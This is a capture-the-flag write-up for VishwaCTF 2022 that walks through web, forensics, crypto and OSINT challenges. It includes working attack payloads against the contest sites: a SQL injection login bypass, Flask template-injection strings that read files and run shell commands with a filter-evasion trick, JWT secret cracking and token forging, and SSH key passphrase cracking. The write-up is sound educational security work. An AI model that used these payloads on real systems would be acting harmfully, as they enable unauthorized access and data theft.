VishwaCTF 2022
Writeup for the VishwaCTF 2022
Updated:
Web
My Useless Website
250 points 404 solves
Description - I made this website having simple authentication used in it. But unfortunately I forgot the credentials. Can you help me to find the correct one ??
Url - https://my-us3l355-w3b51t3.vishwactf.com/
It was a blind guess but apparently the website is vulnerable to SQL injection and can be logged in successfully with the username admin and password 'OR'1'='1, which the flag was then shown upon login.

Flag: VishwaCTF{I_Kn0w_Y0u_kn0W_t1hs_4lr3ady}
Stock Bot
250 points 365 solves
We have our online shop of computer related accessories. So for easy customer interaction we have made a stock bot which will give you how many units of enlisted products are available. https://st0ck-b0t.vishwactf.com/
Checking at the page source reveals that the product Flag is set to bypassed while the other products will have the quantity number checked at check.php.
<script>
// Hint: Along with other products the Flag is also available in the Products directory
function sendMsg() {
...
if(!msg.includes('Flag')){
async function fetchDataAsync(url) {
try {
const response = await fetch(url);
obj = (await response.json());
div.innerHTML += "<div class='bot-div'><img src='bot.png' class='bot-avatar' /><p class='bot-msg msg'>"+obj['Quantity']+"</p></div>"
} catch (error) {
div.innerHTML += "<div class='bot-div'><img src='bot.png' class='bot-avatar' /><p class='bot-msg msg'>No such product</p></div>"
}
div.scrollTop = div.scrollHeight;
}
fetchDataAsync('/Products/check.php?product='+msg);
}
else{
div.innerHTML += "<div class='bot-div'><img src='bot.png' class='bot-avatar' /><p class='bot-msg msg'>No such product</p></div>"
div.scrollTop = div.scrollHeight;
}
}
</script>
Since typing providing the product Flag will be rejected by the bot, the query was done directly by accessing /Products/check.php?product=Flag and the flag was returned.

Flag: VishwaCTF{b0T_kn0w5_7h3_s3cr3t}
Hey Buddy!
250 points 245 solves
Hey Buddy, Give me your name I will display your name on my website. Yes exactly, there is nothing in this website.
Url - https://h3y-buddy.vishwactf.com/
The button on the bottom right screen showed the source code that revealed the website to be a Flask application, with the inputted name printed on screen.
@app.route('/submit', methods=['GET'])
def submit():
name = request.args.get('name', 'unknown')
name = name.split()
name = name[0]
template = '''
<!DOCTYPE html>
<html>
<head>
<link rel="icon" href="https://www.shareicon.net/data/2016/05/24/770117_people_512x512.png"/>
<title>Hey, Buddy!</title>
</head>
<body>
<style>
@import url('https://fonts.googleapis.com/css2?family=Noto+Serif:ital@1&family=Poppins:wght@400;500;600&display=swap');*{margin:0;padding:0;box-sizing:border-box;font-family:"Poppins",sans-serif}::selection{color:#fff;background:purple}body{display:flex;align-items:center;justify-content:center;min-height:95vh;background:purple;padding:20px}.container{display:flex;margin:20px;}.wrapper{max-width:485px;width:100%;height:265px;background:#fff;padding:30px;border-radius:10px;box-shadow:8px 8px 8px rgba(0,0,0,.05)}.wrapper header{color:purple;font-size:33px;font-weight:500;text-align:center;margin-bottom:20px}.wrapper .input-area{height:60px;width:100%;position:relative}.wrapper button{outline:none;border:none;color:#fff;cursor:pointer;border-radius:5px;font-size:20px;padding:15px 20px}.input-area input{width:100%;height:100%;outline:none;padding-left:20px;font-size:20px;border-radius:5px;border:1px solid #bfbfbf}.input-area input:is(:focus,:valid){padding-left:19px;border:2px solid purple}button{margin-top:20px;width:100%;font-size:20px;text-decoration:none;text-align:center}p{color:white; font-size:43px; font-weight: bold}button{background-color:purple}button:hover{background-color:#6a016a}@media (max-width:355px){.wrapper header{font-size:8vmin}}
</style>
<p> Hello, ''' + name + '''</p>
</body>
<script>
document.addEventListener("contextmenu", function (e){ e.preventDefault();}, false);
</script>
</html>'''
return render_template_string(template)

The typical SSTI was used, with {{url_for.__globals__.os.__dict__.listdir('./")}} revealing the files under the current directory, where flag.txt was found.
The next step was to read the file with {{url_for.__globals__.__builtins__.open('flag.txt').read()}}, yet it did not work. Seems like flag.txt was set to be bypassed as the other files like app.py can be read successfully with the injection. The file name was then replaced by hex characters to escape the checking.
{{url_for.__globals__.__builtins__.open(%22\x66\x6c\x61\x67\x2e\x74\x78\x74%22).read()}}
The payload bypassed the checking and returned the flag successfully.

Further research suggested that ${IFS} or \t can be used as a word separator with popen() to read flag.txt.
{{url_for.__globals__.os.popen("cat${IFS}flag.txt").read()}}
{{url_for.__globals__.os.popen("cat\tflag.txt").read()}}
Flag: VishwaCTF{S3rv3r_1s_4fraiD_of_inj3c7ion}
Request Me FLAG
343 points 120 solves
Somebody hosted this website having flag in it. Just request the FLAG to them maybe they will give you. https://r3qu35t-m3-fl4g.vishwactf.com/
The website has a 302 redirection to /404.php. Changed the HTTP method to FLAG and the flag was returned within the header.
└─$ curl -i -X FLAG "https://r3qu35t-m3-fl4g.vishwactf.com"
HTTP/1.1 200 OK
date: Mon, 21 Mar 2022 14:35:20 GMT
server: Apache/2.4.37 (Red Hat Enterprise Linux) OpenSSL/1.1.1k
flag: VishwaCTF{404_1s_ju57_4n_i11u5ion}
content-length: 0
content-type: text/html; charset=UTF-8
set-cookie: ba7325290a5d689b518b8e038a3c7439=1241d4c0fb9ad64b803f19e348d6f46c; path=/; HttpOnly; Secure; SameSite=None
Flag: VishwaCTF{404_1s_ju57_4n_i11u5ion}
Keep Your Secrets
451 points 68 solves
Yet another API for ‘user’ signup and login. You know the drill, GO! https://k33p-y0ur-53cr3t5.vishwactf.com/
Signed up with the username admin and a token was return, which cannot be used to login as it is a normal user.
└─$ curl "https://k33p-y0ur-53cr3t5.vishwactf.com/api/signup/admin"
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6InVzZXIiLCJpYXQiOjE2NDc4NDk3MDJ9.jntN_ge2ijGBdbW4VSmOH2et3D_wuZpcbWBLwiTJvfw
└─$ curl -X POST "https://k33p-y0ur-53cr3t5.vishwactf.com/api/login/user" -H "token:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6InVzZXIiLCJpYXQiOjE2NDc4NDk3MDJ9.jntN_ge2ijGBdbW4VSmOH2et3D_wuZpcbWBLwiTJvfw"
Access denied for normal users
Decrypted the token as Base64 using CyberChef and the first part of the token revealed that it is a JWT token with HS256 algorithm. A JWT token is composed of three parts, header, payload, and verify signature.
// eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
// header
{
"alg":"HS256",
"typ":"JWT"
}
// eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6InVzZXIiLCJpYXQiOjE2NDc4NDk3MDJ9
// payload
{
"username":"admin",
"role":"user", // to be changed as "admin"
"iat":1647849702 // timestamp of the JWT token
}
// jntN_ge2ijGBdbW4VSmOH2et3D_wuZpcbWBLwiTJvfw
// verify signature
// for HS256, it is calculated by
// HMACSHA256(base64UrlEncode(header) + "." + base64UrlEncode(payload), secret)
The role of the payload was first changed to admin . The secret is however, unknown. Some of the node applications can be exploited by using none as the algorithm to bypass it, which was tried at first but failed.
The secret was brute-forced using https://github.com/brendan-rius/c-jwt-cracker and found it to be owasp.
└─$ ./jwtcrack eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6InVzZXIiLCJpYXQiOjE2NDc4NDk3MDJ9.jntN_ge2ijGBdbW4VSmOH2et3D_wuZpcbWBLwiTJvfw
Secret is "owasp"
With the secret revealed, the JWT token was forged using https://jwt.io/.

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNjQ3ODQ5NzAyfQ.zOblD3yjxrVZtloGiVKGKNE3reFdIPB2sWdvBIhVqnw
The forged token was then used and the flag was returned.
└─$ curl -X POST "https://k33p-y0ur-53cr3t5.vishwactf.com/api/login/user" -H "token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNjQ3ODQ5NzAyfQ.zOblD3yjxrVZtloGiVKGKNE3reFdIPB2sWdvBIhVqnw"
w3@k_$ecr3t$
Flag: vishwactf{w3@k_$ecr3t$}
Flag .Collection
488 points 34 solves
We are collecting cool flag names for our next CTF, please suggest us some cool names and we’ll store them in our database for our next CTF. https://fl4g-c0ll3ct10n.vishwactf.com/
Checking the page source revealed that firebase is used with the configuration details shown, with the database URL in the obfuscated code section as a constant.
...
"5445585bALQCb",
"vishwa-ctf.appspot.com",
"https://vishwa-ctf-default-rtdb.firebaseio.com",
];
_0x3451 = function () {
return _0x57f996;
};
return _0x3451();
}
const firebaseConfig = {
apiKey: "AIzaSyDHjPh1vkUeGy37mS3cHn-D1UU_oipuTYY",
authDomain: "vishwactf-challenge12.firebaseapp.com",
projectId: "vishwactf-challenge12",
storageBucket: "vishwactf-challenge12.appspot.com",
messagingSenderId: "435590274737",
appId: "1:435590274737:web:2bfab4663703ba42c40c90",
};
Connect to firebase using https://github.com/iosiro/baserunner, provide the configuration and use the preset “[Cloud Firestore] Read collection” and change the ==COLLECTION== to flag.
The flag was then found within the collection.

Flag: vishwactf{c0nfigur3_y0ur_fir3b@s3_rule$}
Forensic
The Last Jedi
496 points 22 solves
What it takes do you have?
Attachment: Y0D4.jpg
Basic check with binwalk revealed a rar file with two images within the file.
└─$ binwalk -e Y0D4.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
369525 0x5A375 RAR archive data, version 5.x
└─$ ll _Y0D4.jpg.extracted
total 684
-rw-r--r-- 1 kali kali 344740 Mar 19 07:11 5A375.rar
-rw-r--r-- 1 kali kali 86998 Mar 18 06:32 is_this_it.jpg
-rw-r--r-- 1 kali kali 261156 Mar 18 06:33 Is_This_Really_It.jpg
└─$ unrar x _Y0D4.jpg.extracted/5A375.rar
UNRAR 6.11 freeware Copyright (c) 1993-2022 Alexander Roshal
Extracting from _Y0D4.jpg.extracted/5A375.rar
Creating _MACOSX OK
Creating _MACOSX/Sacred archives OK
Creating _MACOSX/Sacred archives/Dont open OK
Extracting _MACOSX/Sacred archives/Dont open/is_this_it.jpg OK
Creating Sacred archives OK
Creating Sacred archives/Dont open OK
Extracting Sacred archives/Dont open/Is_This_Really_It.jpg OK
All OK
Used stegextract on the first image and found a fake flag.

└─$ stegextract _Y0D4.jpg.extracted/is_this_it.jpg
Detected image format: JPG
Extracted trailing file data: ASCII text, with CRLF line terminators
Performing deep analysis
Done
└─$ cat is_this_it_dumps
flag:{J0K3S_0N_Y0U}
Used stegextract on the second image as well and found the real flag.

└─$ stegextract _Y0D4.jpg.extracted/Is_This_Really_It.jpg
Detected image format: JPG
Extracted trailing file data: ASCII text, with no line terminators
Performing deep analysis
Done
└─$ cat Is_This_Really_It_dumps
flag:{H1DD3N_M34N1NG}
Flag: vishwactf{H1DD3N_M34N1NG}
So Forgetful!
318 points 129 solves
Once my friend was connected to my network, he did some office work and left. Next day he called me that he forgot his password, and wanted me to rescue him <3
Attachment: Ghost.pcap
Opened the file with WireShark and scrolled through the packets. Found an interesting HTTP packet as it was the only POST packet to the endpoint /pages/main.html.
Followed the HTTP stream and found the login credentials with the user id spiveyp and encrypted password S04xWjZQWFZ5OQ%3D%3D.
POST /pages/main.html HTTP/1.1
Referer: 10.0.0.1:8080/index.html
User-Agent: User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9*/*;q=0.8
Host: 10.0.0.1:8080
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Accept-Language: en-US,en;q=0.5
userid=spiveyp&pswrd=S04xWjZQWFZ5OQ%3D%3DHTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.9
Date: Sat, 19 Mar 2016 02:12:42 GMT
Content-type: text/html
Decoded the password as URL and Base64 using CyberChef and the flag was revealed.
Flag: vishwactf{KN1Z6PXVy9}
Keep the flag high
448 points 70 solves
The great Pirate Narao Gosco has your flag but pirates are hard to fight. Can you rotate the ch4n7es in your favor?
Attachment: sail_the_ship.bmp
Basic check with file suggested that the file is not recognised. Checked the file signature with xxd and although the file signature is invalid, the IHDR followed suggested that it is an PNG file.
└─$ file sail_the_ship.bmp
sail_the_ship.bmp: data
└─$ file --extension sail_the_ship.bmp
sail_the_ship.bmp: ???
└─$ xxd sail_the_ship.bmp| head -1
00000000: 1222 3c22 aa2e ee22 0000 000d 4948 4452 ."<"..."....IHDR
Changed it to the PNG file signature 89 05 4E 47 0D 0A 01 0A with hexedit and the image can be opened.
└─$ hexedit sail_the_ship.bmp
└─$ xxd sail_the_ship.bmp| head -1
00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452 .PNG........IHDR

The QR code gave a Google drive link, which contained another image pirate.jpeg.
https://drive.google.com/drive/folders/1gpcc6253bQ_-DZKjKYjGcBo0Y_w01iiB?usp=sharing

Basic check with strings revealed a rather odd string, which was decrypted as ROT47, as suggested in the challenge description, and reversed using CyberChef, the flag was then obtained.
└─$ strings pirate.jpeg
...
YBI<rO
trYAB_9
NDF_:5bE0D:0d4:D?bC_7Lu%r2H9D:'
IEND
Flag: VishwaCTF{f0r3nsic5_is_t3di0us}
Epistemus
456 points 64 solves
This image goes hard, feel free to run diagnostics.
Attachment: patrick.jpg
Basic check with the image revealed nothing. Apparently there is a Github link at the bottom right of the image, if looked closely.

https://github.com/RohitStark/Epistemus
The repository contained three files, which the text file is recognised to be a typical Twitter steganography message with the unique characters.
// README.md
# Epistemus
Is this even relevant?
Arire tbaan tvir lbh hc Arire tbaan yrg lbh qbja Arire tbaan eha nebhaq naq qrfreg lbh Arire tbaan znxr lbh pel Arire tbaan fnl tbbqolr Arire tbaan gryy n yvr naq uheg lbh
// rightplace?.txt
I don't think thⅰs is the right place to be searchіng for anything. Nothing but emptiness and ⅴoіd. Literally, a waste οf time
// something_in_the_way.rar - password protection
The message was decrypted using https://holloway.nz/steg/ and seems like the password for the rar file is found as r1ghtpl4c3.
alright the password is r1ghtpl4c3
Extracted the file successfully and it contained 116 text files.
└─$ unrar x something_in_the_way.rar
UNRAR 6.11 freeware Copyright (c) 1993-2022 Alexander Roshal
Extracting from something_in_the_way.rar
Enter password (will not be echoed) for something_in_the_way/bomb - Copy (10).txt:
Creating something_in_the_way OK
Extracting something_in_the_way/bomb - Copy (10).txt OK
something_in_the_way/bomb - Copy (100).txt - use current password ? [Y]es, [N]o, [A]ll a
Extracting something_in_the_way/bomb - Copy (100).txt OK
Extracting something_in_the_way/bomb - Copy (101).txt OK
...
Extracting something_in_the_way/bomb - Copy.txt OK
Extracting something_in_the_way/bomb.txt OK
All OK
└─$ ll something_in_the_way
total 228752
-rw-r--r-- 1 kali kali 2016288 Mar 17 04:11 'bomb - Copy (100).txt'
-rw-r--r-- 1 kali kali 2016288 Mar 17 04:11 'bomb - Copy (101).txt'
...
They contained enormous dummy data of 0 so grep was used to find the flag with the typical flag character {, which revealed the flag within one of the files.
└─$ cat something_in_the_way/* | grep {
flag:{th1ng$_a43_n0t_wh4t_th3y_4lw4y$_$33m}
Flag: vishwactf{th1ng$_a43_n0t_wh4t_th3y_4lw4y$_$33m}
Cryptography
John the Rocker
250 points 218 solves
Attachment: idrsa.id_rsa.docx
Basic check with file reveals that the file is a RSA private key instead of Word document.
└─$ file idrsa.id_rsa.docx
idrsa.id_rsa.docx: PEM RSA private key
└─$ cat idrsa.id_rsa.docx
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,115D424076ADCE7E40ACC1E44E4E791A
flkT1+aCoQZ4YBHg2VRW3x4HzlEKFwqQ+ePMzEi2BIREHXDtHR1+QUrYRSQLzP4E
jDSkmPWPoTvTXRAyXKrQL8FzkvYDcP9hjkzt41tjsRHz2nkI9K+WFm8DNi6qVS9H
J/yWZdvUED6XwwxTFe6D01GwU7yc7xheE4GlIBazk68Q0tNuH34H8T+hnfkTyNA6
BJL861zNhZNIoWm/352vYydnT/HynugCGn+TIu88C+tLBpcLdLSh50OgTiZ8QK2A
Z82PoPfD1ziVmg7E4BIY1/1qJnNxCMTzUG4PbjLpdkRxHu5aOGzbGZK4K0inDNfr
B7ZedUOCSUTN0VGl5/spDO506vSOjzGL9/iDhYNBRvn4hW3VlPE6nRXAQ78r4Z49
ou0r2x7WvzrpFOPXjvlNHUFyWF9x5ZWsqNnr3PFL2wlCVvGq2z/mWvFdmy0tr6nV
FjEpOwrKMt0hvTcCwry8FKAyPDFafpZq4fg90Jd9xCYWJIZMxuEPOY0jfcSC7QOy
woOhMMCFA3mbJJWOAOKynZdx/7fe/0+Q0XMlljDNXNGNqKRqS9OUhKH967FYxw4W
AQHrN2NdT5WoXJhbDu67Z2jb89LAFR+uBlaxauLSYEFatKmAp/IXR4yTX4yn6Ur2
mlrJ6abOjmi+/LcvMN+qCx7pB//MR2HUxcOWdgA5nuXiYBdiSKj8h0Sq3IVVjDFd
Oj1t0D9m6AUsV32qbiXwiiCkOOMHVZH+6sc1ZMKNwR1WGvFBNyR0DVxlXAzyR7zP
nRUXCLihj696lm+Ywe6xsDOPJMl4RHOAvf+cj3fkI3WKhfhTUhoLrEZmIFDNhKrn
JCe4m9p+aNuPSuXL07bxKbYT6D4wlVE4OlkwZyAfc5R/cfE5JYFgwoIW5RJC9nh1
ru/aBj+464986pteEfI0e3nAuDquEvs37Oxv77n/AdW7QmySIb7RrpUfOCcq+rBt
4zg1cS5i2TX1l25h036E45Rn+efM9QBKQEChhgqfLZ9rbQqqm1coOok4sZZ1tWap
7352duKI9fzMq35P9u4T168sYSvZoa2hK7eZZ3KA/MK8u6B1yFiB1E2rEZGnVeOU
KLt1IFxygxZl9yO5yb4pa8tl6yKO46+OYmCe9ie7FkOEeq85a0xm0OB3HVxL/40/
116u2fJCRoDBjNZ1J4ujYwYUpWEfVoN26KRRiyRMJbHX9QwuW6k+b1OjLgjU2IaR
4BgG6xBTmM3fRQZhWbJ+06ibWDcIRdZOP02iksp/LdJtqtuYIWf2epUx3oBMrSN/
bFDUmLDzfSUCvz4MdZNp8FE1ElM2NK9PWYPe3XA5lzjkl9jxWD7M4WKLTjQJu9P0
PB4x+nHPj5j6XONZ74IbM1f7S4oRuhBCs5hPMgxDr7xSa0ROFsTauCeQ6N22JwIk
GzMpmzBzJtL5/SzFCuN148sMUOASnXLSYd79dB15M0nVRo6Iz9mytF/QVuci+8h+
6luGQBgih+L5ghx1qvUXwNyU+Id9fZYRA8pH2hy5pPWVsaws/1cLOc5PBzOaql7G
90iM4IyzSN2AO8/6HnSJ9tZSCG5cdRq+r1ROF30QnvnUowsbq0eeT4TVfb+kCaHx
-----END RSA PRIVATE KEY-----
As suggested in the challenge name, the key can be cracked using john. The key was first converted into a format that john can recognise using ssh2john.py, then the rockyou.txt wordlist was used to crack the key which revealed to be !!**john**!!.
└─$ python /usr/share/john/ssh2john.py idrsa.id_rsa.docx > idrsa.id_rsa.john
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt idrsa.id_rsa.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!!**john**!! (idrsa.id_rsa.docx)
1g 0:00:00:04 DONE (2022-03-20 06:02) 0.2212g/s 3172Kp/s 3172Kc/s 3172KC/s !!..katie..!!123..!!)$@%
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Flag: vishwactf{!!john!!}
Tallest Header
289 points 139 solves
My friend sent me file and said how amazing this is, but i think while sending file corrupted. Can you help me fixing this? PS: make it lowercase
Attachment: file.extension
Basic check with strings revealed a ciphertext, with the key [2,1,3,5,4] seems to be suggesting the order of the shuffled characters.
└─$ file file.extension
file.extension: data
└─$ strings file.extension
...
info.txtkey = [2,1,3,5,4]
ciphertext = RT1KC _YH43 3DRW_ T1HP_ R3M7U TA1N0PK
encrypt.pyPK
info.txtPK
Whitespaces were first removed from the ciphertext, then it is split into sets of 5 characters and rearranged the order within each set according to the key. The flag was then decrypted and converted into lowercase.
ciphertext = "RT1KC _YH43 3DRW_ T1HP_ R3M7U TA1N0"
msg = ciphertext.replace(" ", "")
flag = "vishwactf{"
for i in range(0, len(msg), 5):
flag += msg[i+1] + msg[i] + msg[i+2] + msg[i+4] + msg[i+3]
print(flag.lower() + "}")
Flag: vishwactf{tr1cky_h34d3r_w1th_p3rmu7at10n}
OSINT
Rocket Racoon
286 points 140 solves
Who is ‘racckoonn’ exactly? Intel has that their owner has leaked some private information.
An instagram account with the username racckoonn was found using sherlock. One of the posts provided an YouTube channel link https://www.youtube.com/channel/UCDurVPcUypifNkJVrHxJ3vQ of the owner.
The YouTube channel revealed another username JohnsonM3llisa, which was also used with sherlock and revealed a Twitter account.

